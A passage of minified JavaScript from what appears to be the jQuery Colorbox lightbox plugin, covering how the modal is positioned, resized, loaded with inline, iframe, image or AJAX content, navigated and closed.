o,n,l,s=0,r=0,a=p.offset();T.unbind("resize."+U),p.css({top:-9e4,left:-9e4}),n=T.scrollTop(),l=T.scrollLeft(),_.fixed&&!ht?(a.top-=n,a.left-=l,p.css({position:"fixed"})):(s=n,r=l,p.css({position:"absolute"})),r+=_.right!==!1?Math.max(T.width()-_.w-B-z-h(_.right,"x"),0):_.left!==!1?h(_.left,"x"):Math.round(Math.max(T.width()-_.w-B-z,0)/2),s+=_.bottom!==!1?Math.max(T.height()-_.h-D-K-h(_.bottom,"y"),0):_.top!==!1?h(_.top,"y"):Math.round(Math.max(T.height()-_.h-D-K,0)/2),p.css({top:a.top,left:a.left,visibility:"visible"}),e=p.width()===_.w+B&&p.height()===_.h+D?0:e||0,m[0].style.width=m[0].style.height="9999px",o={width:_.w+B+z,height:_.h+D+K,top:s,left:r},0===e&&p.css(o),p.dequeue().animate(o,{duration:e,complete:function(){i(this),P=!1,m[0].style.width=_.w+B+z+"px",m[0].style.height=_.h+D+K+"px",_.reposition&&setTimeout(function(){T.bind("resize."+U,G.position)},1),t&&t()},step:function(){i(this)}})},G.resize=function(e){O&&(e=e||{},e.width&&(_.w=h(e.width,"x")-B-z),e.innerWidth&&(_.w=h(e.innerWidth,"x")),C.css({width:_.w}),e.height&&(_.h=h(e.height,"y")-D-K),e.innerHeight&&(_.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(C.css({height:"auto"}),_.h=C.height()),C.css({height:_.h}),G.position("none"===_.transition?0:_.speed))},G.prep=function(i){function h(){return _.w=_.w||C.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function s(){return _.h=_.h||C.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(O){var a,d="none"===_.transition?0:_.speed;C.empty().remove(),C=o(st,"LoadedContent").append(i),C.hide().appendTo(k.show()).css({width:h(),overflow:_.scrolling?"auto":"hidden"}).css({height:s()}).prependTo(w),k.hide(),e(A).css({"float":"none"}),a=function(){function i(){nt&&p[0].style.removeAttribute("filter")}var h,s,a=b.length,c="frameBorder",u="allowTransparency";O&&(s=function(){clearTimeout(q),W.remove(),r(et,_.onComplete)},nt&&A&&C.fadeIn(100),H.html(_.title).add(C).show(),a>1?("string"==typeof _.current&&E.html(_.current.replace("{current}",j+1).replace("{total}",a)).show(),L[_.loop||a-1>j?"show":"hide"]().html(_.next),M[_.loop||j?"show":"hide"]().html(_.previous),_.slideshow&&I.show(),_.preloading&&e.each([n(-1),n(1)],function(){var t,i,o=b[this],n=e.data(o,J);n&&n.href?(t=n.href,e.isFunction(t)&&(t=t.call(o))):t=o.href,l(t)&&(i=new Image,i.src=t)})):F.hide(),_.iframe?(h=o("iframe")[0],c in h&&(h[c]=0),u in h&&(h[u]="true"),_.scrolling||(h.scrolling="no"),e(h).attr({src:_.href,name:(new Date).getTime(),"class":U+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",s).appendTo(C),e(t).one(ot,function(){h.src="//about:blank"}),_.fastIframe&&e(h).trigger("load")):s(),"fade"===_.transition?p.fadeTo(d,1,i):i())},"fade"===_.transition?p.fadeTo(d,0,function(){G.position(0,a)}):G.position(d,a)}},G.load=function(i){var n,a,d,c=G.prep;P=!0,A=!1,N=b[j],i||s(),Q&&p.add(f).removeClass(Q),_.className&&p.add(f).addClass(_.className),Q=_.className,r(ot),r(Z,_.onLoad),_.h=_.height?h(_.height,"y")-D-K:_.innerHeight&&h(_.innerHeight,"y"),_.w=_.width?h(_.width,"x")-B-z:_.innerWidth&&h(_.innerWidth,"x"),_.mw=_.w,_.mh=_.h,_.maxWidth&&(_.mw=h(_.maxWidth,"x")-B-z,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.maxHeight&&(_.mh=h(_.maxHeight,"y")-D-K,_.mh=_.h&&_.h<_.mh?_.h:_.mh),n=_.href,q=setTimeout(function(){W.appendTo(w)},100),_.inline?(d=o(st).hide().insertBefore(e(n)[0]),e(t).one(ot,function(){d.replaceWith(C.children())}),c(e(n))):_.iframe?c(" "):_.html?c(_.html):l(n)?(e(A=new Image).addClass(U+"Photo").bind("error",function(){_.title=!1,c(o(st,"Error").html(_.imgError))}).one("load",function(){var e;_.scalePhotos&&(a=function(){A.height-=A.height*e,A.width-=A.width*e},_.mw&&A.width>_.mw&&(e=(A.width-_.mw)/A.width,a()),_.mh&&A.height>_.mh&&(e=(A.height-_.mh)/A.height,a())),_.h&&(A.style.marginTop=Math.max(_.h-A.height,0)/2+"px"),b[1]&&(_.loop||b[j+1])&&(A.style.cursor="pointer",A.onclick=function(){G.next()}),nt&&(A.style.msInterpolationMode="bicubic"),setTimeout(function(){c(A)},1)}),setTimeout(function(){A.src=n},1)):n&&k.load(n,_.data,function(t,i){c("error"===i?o(st,"Error").html(_.xhrError):e(this).contents())})},G.next=function(){!P&&b[1]&&(_.loop||b[j+1])&&(j=n(1),G.load())},G.prev=function(){!P&&b[1]&&(_.loop||j)&&(j=n(-1),G.load())},G.close=function(){O&&!R&&(R=!0,O=!1,r(tt,_.onCleanup),T.unbind("."+U+" ."+lt),f.fadeTo(200,0),p.stop().fadeTo(300,0,function(){p.add(f).css({opacity:1,cursor:"auto"}).hide(),r(ot),C.empty().remove(),setTimeout(function(){R=!1,r(it,_.onClosed)},1)}))},G.remove=function(){e([]).add(p).add(f).remove(),p=null,e("."+V).removeData(J).removeClass(V),e(t).unbind("click."+U)},G.element=function(){return e(N)},G.settings=$)})(jQuery,document,window);